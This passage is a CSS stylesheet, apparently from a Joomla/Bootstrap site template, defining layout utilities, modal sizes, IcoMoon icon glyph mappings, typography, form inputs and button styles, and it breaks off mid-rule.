.row-fluid .offset11 {
  margin-left: 91.489361693%;
}
.navbar .nav > li > a.btn {
  padding: 4px 10px;
  line-height: 18px;
}
.nav-tabs.nav-dark {
  border-bottom: 1px solid #333;
  text-shadow: 1px 1px 1px #000;
}
.nav-tabs.nav-dark > li > a {
  color: #F8F8F8;
}
.nav-tabs.nav-dark > li > a:hover {
  border-color: #333 #333 #111;
  background-color: #777777;
}
.nav-tabs.nav-dark > .active > a,
.nav-tabs.nav-dark > .active > a:hover {
  color: #ffffff;
  background-color: #555555;
  border: 1px solid #222;
  border-bottom-color: transparent;
}
.thumbnail.pull-left {
  margin: 0 10px 10px 0;
}
.thumbnail.pull-right {
  margin: 0 0 10px 10px;
}
.width-10 {
  width: 10px;
}
.width-20 {
  width: 20px;
}
.width-30 {
  width: 30px;
}
.width-40 {
  width: 40px;
}
.width-50 {
  width: 50px;
}
.width-60 {
  width: 60px;
}
.width-70 {
  width: 70px;
}
.width-80 {
  width: 80px;
}
.width-90 {
  width: 90px;
}
.width-100 {
  width: 100px;
}
.height-10 {
  height: 10px;
}
.height-20 {
  height: 20px;
}
.height-30 {
  height: 30px;
}
.height-40 {
  height: 40px;
}
.height-50 {
  height: 50px;
}
.height-60 {
  height: 60px;
}
.height-70 {
  height: 70px;
}
.height-80 {
  height: 80px;
}
.height-90 {
  height: 90px;
}
.height-100 {
  height: 100px;
}
hr.hr-condensed {
  margin: 10px 0;
}
.list-striped,
.row-striped {
  list-style: none;
  line-height: 18px;
  text-align: left;
  vertical-align: middle;
  border-top: 1px solid #E5E5E5;
  margin-left: 0;
}
.list-striped li,
.list-striped dd,
.row-striped .row,
.row-striped .row-fluid {
  border-bottom: 1px solid #E5E5E5;
  padding: 8px;
}
.list-striped li:nth-child(odd),
.list-striped dd:nth-child(odd),
.row-striped .row:nth-child(odd),
.row-striped .row-fluid:nth-child(odd) {
  background-color: #eee;
}
.list-striped li:hover,
.list-striped dd:hover,
.row-striped .row:hover,
.row-striped .row-fluid:hover {
  background-color: #f2f2f2;
}
.row-striped .row-fluid {
  width: 100%;
  box-sizing: border-box;
}
.row-striped .row-fluid [class*="span"] {
  min-height: 10px;
}
.row-striped .row-fluid [class*="span"] {
  margin-left: 8px;
}
.row-striped .row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.list-condensed li {
  padding: 4px 5px;
}
.row-condensed .row,
.row-condensed .row-fluid {
  padding: 4px 5px;
}
.list-bordered,
.row-bordered {
  list-style: none;
  line-height: 18px;
  text-align: left;
  vertical-align: middle;
  margin-left: 0;
  border: 1px solid #E5E5E5;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.radio.btn-group input[type=radio] {
  display: none;
}
.radio.btn-group > label {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.radio.btn-group > label:first-of-type {
  margin-left: 0;
  -webkit-border-bottom-left-radius: 4px;
  border-bottom-left-radius: 4px;
  -webkit-border-top-left-radius: 4px;
  border-top-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  -moz-border-radius-topleft: 4px;
}
fieldset.radio.btn-group {
  padding-left: 0;
}
.iframe-bordered {
  border: 1px solid #E5E5E5;
}
.tab-content {
  overflow: visible;
}
.tabs-left .tab-content {
  overflow: auto;
}
.nav-tabs > li > span {
  display: block;
  margin-right: 2px;
  padding-right: 12px;
  padding-left: 12px;
  padding-top: 8px;
  padding-bottom: 8px;
  line-height: 18px;
  border: 1px solid transparent;
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
}
.btn-micro {
  padding: 1px 4px;
  font-size: 10px;
  line-height: 8px;
}
.btn-group > .btn-micro {
  font-size: 10px;
}
.tip-wrap {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  z-index: 100;
}
.page-header {
  margin: 2px 0px 10px 0px;
  padding-bottom: 5px;
}
.input-prepend > .add-on,
.input-append > .add-on {
  vertical-align: top;
}
.input-prepend .chzn-container-single .chzn-single {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-prepend .chzn-container-single .chzn-single-with-drop {
  -webkit-border-radius: 0 3px 0 0;
  -moz-border-radius: 0 3px 0 0;
  border-radius: 0 3px 0 0;
}
.input-append .chzn-container-single .chzn-single {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.input-append .chzn-container-single .chzn-single-with-drop {
  -webkit-border-radius: 3px 0 0 0;
  -moz-border-radius: 3px 0 0 0;
  border-radius: 3px 0 0 0;
}
.input-prepend.input-append .chzn-container-single .chzn-single,
.input-prepend.input-append .chzn-container-single .chzn-single-with-drop {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.element-invisible {
  position: absolute;
  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.element-invisible:focus {
  width: auto;
  height: auto;
  overflow: auto;
  background: #eee;
  color: #000;
  padding: 1em;
}
.form-vertical .control-label {
  float: none;
  width: auto;
  padding-right: 0;
  padding-top: 0;
  text-align: left;
}
.form-vertical .controls {
  margin-left: 0;
}
.width-auto {
  width: auto;
}
.btn-group .chzn-results {
  white-space: normal;
}
.accordion-body.in:hover {
  overflow: visible;
}
.invalid {
  color: #E42525;
  font-weight: bold;
}
input.invalid {
  border: 1px solid #E42525;
  background: #f2dede;
}
select.chzn-done.invalid + .chzn-container.chzn-container-single > a.chzn-single,
select.chzn-done.invalid + .chzn-container.chzn-container-multi > ul.chzn-choices {
  border-color: #E42525;
  color: #E42525;
}
.tooltip {
  max-width: 400px;
}
.tooltip-inner {
  max-width: none;
  text-align: left;
  text-shadow: none;
}
th .tooltip-inner {
  font-weight: normal;
}
.tooltip.hasimage {
  opacity: 1;
}
.tip-text {
  text-align: left;
}
.btn-group > .btn + .dropdown-backdrop + .btn {
  margin-left: -1px;
}
.btn-group > .btn + .dropdown-backdrop + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
  -webkit-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  *padding-top: 5px;
  *padding-bottom: 5px;
}
.btn-group > .btn-mini + .dropdown-backdrop + .dropdown-toggle {
  padding-left: 5px;
  padding-right: 5px;
  *padding-top: 2px;
  *padding-bottom: 2px;
}
.btn-group > .btn-small + .dropdown-backdrop + .dropdown-toggle {
  *padding-top: 5px;
  *padding-bottom: 4px;
}
.btn-group > .btn-large + .dropdown-backdrop + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
  *padding-top: 7px;
  *padding-bottom: 7px;
}
.dropdown-menu {
  text-align: left;
}
.alert-link {
  font-weight: bold;
}
.alert .alert-link {
  color: #a47e3c;
}
.alert-success .alert-link {
  color: #356635;
}
.alert-danger .alert-link,
.alert-error .alert-link {
  color: #953b39;
}
.alert-info .alert-link {
  color: #2d6987;
}
div.modal {
  position: fixed;
  top: 5%;
  left: 50%;
  z-index: 1050;
  width: 80%;
  margin-left: -40%;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0,0,0,0.3);
  *border: 1px solid #999;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 7px rgba(0,0,0,0.3);
  -moz-box-shadow: 0 3px 7px rgba(0,0,0,0.3);
  box-shadow: 0 3px 7px rgba(0,0,0,0.3);
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding-box;
  background-clip: padding-box;
  outline: none;
}
div.modal.fade {
  -webkit-transition: opacity .3s linear, top .3s ease-out;
  -moz-transition: opacity .3s linear, top .3s ease-out;
  -o-transition: opacity .3s linear, top .3s ease-out;
  transition: opacity .3s linear, top .3s ease-out;
  -ms-transition: opacity .3s linear, top .3s ease-out;
  top: -25%;
}
div.modal.fade.in {
  top: 5%;
}
.modal-batch {
  overflow-y: visible;
}
.modal-body[class^="jviewport-height"],
.modal-body[class*="jviewport-height"] {
  max-height: none;
}
.jviewport-height10 {
  height: 10vh;
}
.jviewport-height20 {
  height: 20vh;
}
.jviewport-height30 {
  height: 30vh;
}
.jviewport-height40 {
  height: 40vh;
}
.jviewport-height50 {
  height: 50vh;
}
.jviewport-height60 {
  height: 60vh;
}
.jviewport-height70 {
  height: 70vh;
}
.jviewport-height80 {
  height: 80vh;
}
.jviewport-height90 {
  height: 90vh;
}
.jviewport-height100 {
  height: 100vh;
}
div.modal.jviewport-width10 {
  width: 10vw;
  margin-left: -5vw;
}
div.modal.jviewport-width20 {
  width: 20vw;
  margin-left: -10vw;
}
div.modal.jviewport-width30 {
  width: 30vw;
  margin-left: -15vw;
}
div.modal.jviewport-width40 {
  width: 40vw;
  margin-left: -20vw;
}
div.modal.jviewport-width50 {
  width: 50vw;
  margin-left: -25vw;
}
div.modal.jviewport-width60 {
  width: 60vw;
  margin-left: -30vw;
}
div.modal.jviewport-width70 {
  width: 70vw;
  margin-left: -35vw;
}
div.modal.jviewport-width80 {
  width: 80vw;
  margin-left: -40vw;
}
div.modal.jviewport-width90 {
  width: 90vw;
  margin-left: -45vw;
}
div.modal.jviewport-width100 {
  width: 100vw;
  margin-left: -50vw;
}
@media (max-width: 767px) {
  div.modal {
    position: fixed;
    top: 20px;
    left: 20px;
    right: 20px;
    width: auto;
    margin: 0;
  }
  div.modal.fade {
    top: -100px;
  }
  div.modal.fade.in {
    top: 20px;
  }
  div.modal[class*="jviewport-width"] {
    width: auto;
    margin: 0;
  }
}
@media (max-width: 480px) {
  div.modal {
    top: 10px;
    left: 10px;
    right: 10px;
  }
}
@font-face {
  font-family: 'IcoMoon';
  src: url('../lib/assets/fonts/IcoMoon.eot');
  src: url('../lib/assets/fonts/IcoMoon.eot?#iefix') format('embedded-opentype'), url('../lib/assets/fonts/IcoMoon.woff') format('woff'), url('../lib/assets/fonts/IcoMoon.ttf') format('truetype'), url('../lib/assets/fonts/IcoMoon.svg#IcoMoon') format('svg');
  font-weight: normal;
  font-style: normal;
}
[data-icon]:before {
  font-family: 'IcoMoon';
  content: attr(data-icon);
  speak: none;
}
[class^="icon-"],
[class*=" icon-"] {
  display: inline-block;
  width: 14px;
  height: 14px;
  margin-right: .25em;
  line-height: 14px;
}
[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-family: 'IcoMoon';
  font-style: normal;
  speak: none;
}
[class^="icon-"].disabled,
[class*=" icon-"].disabled {
  font-weight: normal;
}
.icon-joomla:before {
  content: "\e200";
}
.icon-chevron-up:before,
.icon-uparrow:before,
.icon-arrow-up:before {
  content: "\e005";
}
.icon-chevron-right:before,
.icon-rightarrow:before,
.icon-arrow-right:before {
  content: "\e006";
}
.icon-chevron-down:before,
.icon-downarrow:before,
.icon-arrow-down:before {
  content: "\e007";
}
.icon-chevron-left:before,
.icon-leftarrow:before,
.icon-arrow-left:before {
  content: "\e008";
}
.icon-arrow-first:before {
  content: "\e003";
}
.icon-arrow-last:before {
  content: "\e004";
}
.icon-arrow-up-2:before {
  content: "\e009";
}
.icon-arrow-right-2:before {
  content: "\e00a";
}
.icon-arrow-down-2:before {
  content: "\e00b";
}
.icon-arrow-left-2:before {
  content: "\e00c";
}
.icon-arrow-up-3:before {
  content: "\e00f";
}
.icon-arrow-right-3:before {
  content: "\e010";
}
.icon-arrow-down-3:before {
  content: "\e011";
}
.icon-arrow-left-3:before {
  content: "\e012";
}
.icon-menu-2:before {
  content: "\e00e";
}
.icon-arrow-up-4:before {
  content: "\e201";
}
.icon-arrow-right-4:before {
  content: "\e202";
}
.icon-arrow-down-4:before {
  content: "\e203";
}
.icon-arrow-left-4:before {
  content: "\e204";
}
.icon-share:before,
.icon-redo:before {
  content: "\27";
}
.icon-undo:before {
  content: "\28";
}
.icon-forward-2:before {
  content: "\e205";
}
.icon-backward-2:before,
.icon-reply:before {
  content: "\e206";
}
.icon-unblock:before,
.icon-refresh:before,
.icon-redo-2:before {
  content: "\6c";
}
.icon-undo-2:before {
  content: "\e207";
}
.icon-move:before {
  content: "\7a";
}
.icon-expand:before {
  content: "\66";
}
.icon-contract:before {
  content: "\67";
}
.icon-expand-2:before {
  content: "\68";
}
.icon-contract-2:before {
  content: "\69";
}
.icon-play:before {
  content: "\e208";
}
.icon-pause:before {
  content: "\e209";
}
.icon-stop:before {
  content: "\e210";
}
.icon-previous:before,
.icon-backward:before {
  content: "\7c";
}
.icon-next:before,
.icon-forward:before {
  content: "\7b";
}
.icon-first:before {
  content: "\7d";
}
.icon-last:before {
  content: "\e000";
}
.icon-play-circle:before {
  content: "\e00d";
}
.icon-pause-circle:before {
  content: "\e211";
}
.icon-stop-circle:before {
  content: "\e212";
}
.icon-backward-circle:before {
  content: "\e213";
}
.icon-forward-circle:before {
  content: "\e214";
}
.icon-loop:before {
  content: "\e001";
}
.icon-shuffle:before {
  content: "\e002";
}
.icon-search:before {
  content: "\53";
}
.icon-zoom-in:before {
  content: "\64";
}
.icon-zoom-out:before {
  content: "\65";
}
.icon-apply:before,
.icon-edit:before,
.icon-pencil:before {
  content: "\2b";
}
.icon-pencil-2:before {
  content: "\2c";
}
.icon-brush:before {
  content: "\3b";
}
.icon-save-new:before,
.icon-plus-2:before {
  content: "\5d";
}
.icon-minus-sign:before,
.icon-minus-2:before {
  content: "\5e";
}
.icon-delete:before,
.icon-remove:before,
.icon-cancel-2:before {
  content: "\49";
}
.icon-publish:before,
.icon-save:before,
.icon-ok:before,
.icon-checkmark:before {
  content: "\47";
}
.icon-new:before,
.icon-plus:before {
  content: "\2a";
}
.icon-plus-circle:before {
  content: "\e215";
}
.icon-minus:before,
.icon-not-ok:before {
  content: "\4b";
}
.icon-ban-circle:before,
.icon-minus-circle:before {
  content: "\e216";
}
.icon-unpublish:before,
.icon-cancel:before {
  content: "\4a";
}
.icon-cancel-circle:before {
  content: "\e217";
}
.icon-checkmark-2:before {
  content: "\e218";
}
.icon-checkmark-circle:before {
  content: "\e219";
}
.icon-info:before {
  content: "\e220";
}
.icon-info-2:before,
.icon-info-circle:before {
  content: "\e221";
}
.icon-question:before,
.icon-question-sign:before,
.icon-help:before {
  content: "\45";
}
.icon-question-2:before,
.icon-question-circle:before {
  content: "\e222";
}
.icon-notification:before {
  content: "\e223";
}
.icon-notification-2:before,
.icon-notification-circle:before {
  content: "\e224";
}
.icon-pending:before,
.icon-warning:before {
  content: "\48";
}
.icon-warning-2:before,
.icon-warning-circle:before {
  content: "\e225";
}
.icon-checkbox-unchecked:before {
  content: "\3d";
}
.icon-checkin:before,
.icon-checkbox:before,
.icon-checkbox-checked:before {
  content: "\3e";
}
.icon-checkbox-partial:before {
  content: "\3f";
}
.icon-square:before {
  content: "\e226";
}
.icon-radio-unchecked:before {
  content: "\e227";
}
.icon-radio-checked:before,
.icon-generic:before {
  content: "\e228";
}
.icon-circle:before {
  content: "\e229";
}
.icon-signup:before {
  content: "\e230";
}
.icon-grid:before,
.icon-grid-view:before {
  content: "\58";
}
.icon-grid-2:before,
.icon-grid-view-2:before {
  content: "\59";
}
.icon-menu:before {
  content: "\5a";
}
.icon-list:before,
.icon-list-view:before {
  content: "\31";
}
.icon-list-2:before {
  content: "\e231";
}
.icon-menu-3:before {
  content: "\e232";
}
.icon-folder-open:before,
.icon-folder:before {
  content: "\2d";
}
.icon-folder-close:before,
.icon-folder-2:before {
  content: "\2e";
}
.icon-folder-plus:before {
  content: "\e234";
}
.icon-folder-minus:before {
  content: "\e235";
}
.icon-folder-3:before {
  content: "\e236";
}
.icon-folder-plus-2:before {
  content: "\e237";
}
.icon-folder-remove:before {
  content: "\e238";
}
.icon-file:before {
  content: "\e016";
}
.icon-file-2:before {
  content: "\e239";
}
.icon-file-add:before,
.icon-file-plus:before {
  content: "\29";
}
.icon-file-minus:before {
  content: "\e017";
}
.icon-file-check:before {
  content: "\e240";
}
.icon-file-remove:before {
  content: "\e241";
}
.icon-save-copy:before,
.icon-copy:before {
  content: "\e018";
}
.icon-stack:before {
  content: "\e242";
}
.icon-tree:before {
  content: "\e243";
}
.icon-tree-2:before {
  content: "\e244";
}
.icon-paragraph-left:before {
  content: "\e246";
}
.icon-paragraph-center:before {
  content: "\e247";
}
.icon-paragraph-right:before {
  content: "\e248";
}
.icon-paragraph-justify:before {
  content: "\e249";
}
.icon-screen:before {
  content: "\e01c";
}
.icon-tablet:before {
  content: "\e01d";
}
.icon-mobile:before {
  content: "\e01e";
}
.icon-box-add:before {
  content: "\51";
}
.icon-box-remove:before {
  content: "\52";
}
.icon-download:before {
  content: "\e021";
}
.icon-upload:before {
  content: "\e022";
}
.icon-home:before {
  content: "\21";
}
.icon-home-2:before {
  content: "\e250";
}
.icon-out-2:before,
.icon-new-tab:before {
  content: "\e024";
}
.icon-out-3:before,
.icon-new-tab-2:before {
  content: "\e251";
}
.icon-link:before {
  content: "\e252";
}
.icon-picture:before,
.icon-image:before {
  content: "\2f";
}
.icon-pictures:before,
.icon-images:before {
  content: "\30";
}
.icon-palette:before,
.icon-color-palette:before {
  content: "\e014";
}
.icon-camera:before {
  content: "\55";
}
.icon-camera-2:before,
.icon-video:before {
  content: "\e015";
}
.icon-play-2:before,
.icon-video-2:before,
.icon-youtube:before {
  content: "\56";
}
.icon-music:before {
  content: "\57";
}
.icon-user:before {
  content: "\22";
}
.icon-users:before {
  content: "\e01f";
}
.icon-vcard:before {
  content: "\6d";
}
.icon-address:before {
  content: "\70";
}
.icon-share-alt:before,
.icon-out:before {
  content: "\26";
}
.icon-enter:before {
  content: "\e257";
}
.icon-exit:before {
  content: "\e258";
}
.icon-comment:before,
.icon-comments:before {
  content: "\24";
}
.icon-comments-2:before {
  content: "\25";
}
.icon-quote:before,
.icon-quotes-left:before {
  content: "\60";
}
.icon-quote-2:before,
.icon-quotes-right:before {
  content: "\61";
}
.icon-quote-3:before,
.icon-bubble-quote:before {
  content: "\e259";
}
.icon-phone:before {
  content: "\e260";
}
.icon-phone-2:before {
  content: "\e261";
}
.icon-envelope:before,
.icon-mail:before {
  content: "\4d";
}
.icon-envelope-opened:before,
.icon-mail-2:before {
  content: "\4e";
}
.icon-unarchive:before,
.icon-drawer:before {
  content: "\4f";
}
.icon-archive:before,
.icon-drawer-2:before {
  content: "\50";
}
.icon-briefcase:before {
  content: "\e020";
}
.icon-tag:before {
  content: "\e262";
}
.icon-tag-2:before {
  content: "\e263";
}
.icon-tags:before {
  content: "\e264";
}
.icon-tags-2:before {
  content: "\e265";
}
.icon-options:before,
.icon-cog:before {
  content: "\38";
}
.icon-cogs:before {
  content: "\37";
}
.icon-screwdriver:before,
.icon-tools:before {
  content: "\36";
}
.icon-wrench:before {
  content: "\3a";
}
.icon-equalizer:before {
  content: "\39";
}
.icon-dashboard:before {
  content: "\78";
}
.icon-switch:before {
  content: "\e266";
}
.icon-filter:before {
  content: "\54";
}
.icon-purge:before,
.icon-trash:before {
  content: "\4c";
}
.icon-checkedout:before,
.icon-lock:before,
.icon-locked:before {
  content: "\23";
}
.icon-unlock:before {
  content: "\e267";
}
.icon-key:before {
  content: "\5f";
}
.icon-support:before {
  content: "\46";
}
.icon-database:before {
  content: "\62";
}
.icon-scissors:before {
  content: "\e268";
}
.icon-health:before {
  content: "\6a";
}
.icon-wand:before {
  content: "\6b";
}
.icon-eye-open:before,
.icon-eye:before {
  content: "\3c";
}
.icon-eye-close:before,
.icon-eye-blocked:before,
.icon-eye-2:before,
.icon-eye-slash:before {
  content: "\e269";
}
.icon-clock:before {
  content: "\6e";
}
.icon-compass:before {
  content: "\6f";
}
.icon-broadcast:before,
.icon-connection:before,
.icon-wifi:before {
  content: "\e01b";
}
.icon-book:before {
  content: "\e271";
}
.icon-lightning:before,
.icon-flash:before {
  content: "\79";
}
.icon-print:before,
.icon-printer:before {
  content: "\e013";
}
.icon-feed:before {
  content: "\71";
}
.icon-calendar:before {
  content: "\43";
}
.icon-calendar-2:before {
  content: "\44";
}
.icon-calendar-3:before {
  content: "\e273";
}
.icon-pie:before {
  content: "\77";
}
.icon-bars:before {
  content: "\76";
}
.icon-chart:before {
  content: "\75";
}
.icon-power-cord:before {
  content: "\32";
}
.icon-cube:before {
  content: "\33";
}
.icon-puzzle:before {
  content: "\34";
}
.icon-attachment:before,
.icon-paperclip:before,
.icon-flag-2:before {
  content: "\72";
}
.icon-lamp:before {
  content: "\74";
}
.icon-pin:before,
.icon-pushpin:before {
  content: "\73";
}
.icon-location:before {
  content: "\63";
}
.icon-shield:before {
  content: "\e274";
}
.icon-flag:before {
  content: "\35";
}
.icon-flag-3:before {
  content: "\e275";
}
.icon-bookmark:before {
  content: "\e023";
}
.icon-bookmark-2:before {
  content: "\e276";
}
.icon-heart:before {
  content: "\e277";
}
.icon-heart-2:before {
  content: "\e278";
}
.icon-thumbs-up:before {
  content: "\5b";
}
.icon-thumbs-down:before {
  content: "\5c";
}
.icon-unfeatured:before,
.icon-asterisk:before,
.icon-star-empty:before {
  content: "\40";
}
.icon-star-2:before {
  content: "\41";
}
.icon-featured:before,
.icon-default:before,
.icon-star:before {
  content: "\42";
}
.icon-smiley:before,
.icon-smiley-happy:before {
  content: "\e279";
}
.icon-smiley-2:before,
.icon-smiley-happy-2:before {
  content: "\e280";
}
.icon-smiley-sad:before {
  content: "\e281";
}
.icon-smiley-sad-2:before {
  content: "\e282";
}
.icon-smiley-neutral:before {
  content: "\e283";
}
.icon-smiley-neutral-2:before {
  content: "\e284";
}
.icon-cart:before {
  content: "\e019";
}
.icon-basket:before {
  content: "\e01a";
}
.icon-credit:before {
  content: "\e286";
}
.icon-credit-2:before {
  content: "\e287";
}
.icon-expired:before {
  content: "\4b";
}
*,
*:after,
*:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  -webkit-font-smoothing: subpixel-antialiased;
  display: block !important;
  font-size: 100%;
  line-height: 1.5;
}
body {
  background: #fff;
}
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
fieldset,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0;
}
li {
  list-style: none;
}
.list-striped,
.row-striped {
  border-color: #262626;
}
.list-striped li,
.list-striped dd,
.list-striped .row,
.list-striped .row-fluid,
.row-striped li,
.row-striped dd,
.row-striped .row,
.row-striped .row-fluid {
  border-color: #262626;
}
img {
  height: auto;
  max-width: 100%;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #111;
  font-weight: 400;
  margin-bottom: 25px;
}
h1 a,
h1 a:hover,
h1 a:focus,
h1 a:active,
h2 a,
h2 a:hover,
h2 a:focus,
h2 a:active,
h3 a,
h3 a:hover,
h3 a:focus,
h3 a:active,
h4 a,
h4 a:hover,
h4 a:focus,
h4 a:active,
h5 a,
h5 a:hover,
h5 a:focus,
h5 a:active,
h6 a,
h6 a:hover,
h6 a:focus,
h6 a:active {
  color: #111;
}
h1 {
  font-size: 48px;
  line-height: 1.10;
}
h2 {
  font-size: 30px;
  line-height: 1.2;
}
h3 {
  font-size: 24px;
  line-height: 1.2;
}
h4 {
  font-size: 20px;
  line-height: 1.2;
}
h5 {
  font-size: 16px;
  line-height: 1.2;
}
h6 {
  font-size: 12px;
  line-height: 1.1;
}
p {
  margin: 0 0 16px;
}
@media all and (min-width: 980px) {
  .double {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 7rem;
    -moz-column-gap: 7rem;
    column-gap: 7rem;
  }
}
strong {
  font-weight: 700;
}
label {
  color: #171717;
  font-weight: normal;
  font-size: 16px;
  line-height: 1.5;
}
.lead + .btn,
.lead + .btn-group {
  margin-top: 50px;
}
.pull-right,
.right {
  float: right;
}
.pull-left,
.left {
  float: left;
}
.btn-toolbar .btn-group .btn + .btn,
.com-tags-tag-list__items .btn-group .btn + .btn {
  margin-left: 0;
  border-left-color: #313131;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input,
.inputbox:not(select) {
  box-shadow: none;
  background: none;
  border: 1px solid #E5E5E5;
  box-sizing: border-box;
  color: #333;
  height: 50px;
  width: auto;
  max-width: 100%;
  padding: 10px 16px;
  font-size: 16px;
  line-height: 1.75;
  border-radius: 0;
  margin-bottom: 16px;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus,
.inputbox:not(select):focus {
  box-shadow: none;
  border-color: #E42525;
}
textarea::placeholder,
textarea::-webkit-input-placeholder,
textarea::-ms-input-placeholder,
input[type="text"]::placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="text"]::-ms-input-placeholder,
input[type="password"]::placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="password"]::-ms-input-placeholder,
input[type="datetime"]::placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime"]::-ms-input-placeholder,
input[type="datetime-local"]::placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="datetime-local"]::-ms-input-placeholder,
input[type="date"]::placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="date"]::-ms-input-placeholder,
input[type="month"]::placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="month"]::-ms-input-placeholder,
input[type="time"]::placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="time"]::-ms-input-placeholder,
input[type="week"]::placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="week"]::-ms-input-placeholder,
input[type="number"]::placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="number"]::-ms-input-placeholder,
input[type="email"]::placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="email"]::-ms-input-placeholder,
input[type="url"]::placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="url"]::-ms-input-placeholder,
input[type="search"]::placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="search"]::-ms-input-placeholder,
input[type="tel"]::placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="tel"]::-ms-input-placeholder,
input[type="color"]::placeholder,
input[type="color"]::-webkit-input-placeholder,
input[type="color"]::-ms-input-placeholder,
.uneditable-input::placeholder,
.uneditable-input::-webkit-input-placeholder,
.uneditable-input::-ms-input-placeholder,
.inputbox:not(select)::placeholder,
.inputbox:not(select)::-webkit-input-placeholder,
.inputbox:not(select)::-ms-input-placeholder {
  color: #404040;
  text-transform: capitalize;
}
textarea.invalid,
textarea.invalid:focus,
input[type="text"].invalid,
input[type="text"].invalid:focus,
input[type="password"].invalid,
input[type="password"].invalid:focus,
input[type="datetime"].invalid,
input[type="datetime"].invalid:focus,
input[type="datetime-local"].invalid,
input[type="datetime-local"].invalid:focus,
input[type="date"].invalid,
input[type="date"].invalid:focus,
input[type="month"].invalid,
input[type="month"].invalid:focus,
input[type="time"].invalid,
input[type="time"].invalid:focus,
input[type="week"].invalid,
input[type="week"].invalid:focus,
input[type="number"].invalid,
input[type="number"].invalid:focus,
input[type="email"].invalid,
input[type="email"].invalid:focus,
input[type="url"].invalid,
input[type="url"].invalid:focus,
input[type="search"].invalid,
input[type="search"].invalid:focus,
input[type="tel"].invalid,
input[type="tel"].invalid:focus,
input[type="color"].invalid,
input[type="color"].invalid:focus,
.uneditable-input.invalid,
.uneditable-input.invalid:focus,
.inputbox:not(select).invalid,
.inputbox:not(select).invalid:focus {
  background: none;
  box-shadow: none;
  border-color: #E42525;
}
textarea,
textarea.inputbox {
  height: auto;
}
.radio input[type="radio"],
.checkbox input[type="checkbox"],
.form-check input[type="radio"],
.form-check input[type="checkbox"] {
  height: auto;
  min-height: auto;
  line-height: 1;
  margin-top: 6px;
  margin-bottom: 0;
  padding: 0;
}
#limit,
#limit_chzn {
  width: auto !important;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
  box-shadow: none;
}
.btn {
  text-transform: none;
  box-shadow: none;
  font-size: 16px;
  font-weight: normal;
  padding: 8px 25px;
  text-shadow: none;
  line-height: 1.5;
  border-radius: 0;
  background: #171717;
  border: 1px solid #171717;
  height: 50px;
  color: #fff;
}
.btn:hover,
.btn:focus,
.btn:active {
  background: #000000;
  color: #fff;
}
.btn.btn-primary {
  border-width: 2px;
  background: #E42525;
  color: #fff;
  border: 1px solid #E42525;
  position: relative;
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
  -ms-transition: all 350ms;
}
.btn.btn-primary:hover,
.btn.btn-primary:focus,
.btn.btn-primary:active,
.btn.btn-primary.active,
.btn.btn-primary.disabled,
.btn.btn-primary[disabled] {
  background: #ea5252;
  border-color: #ea5252;
  color: #fff;
}
.btn.btn-primary:active,
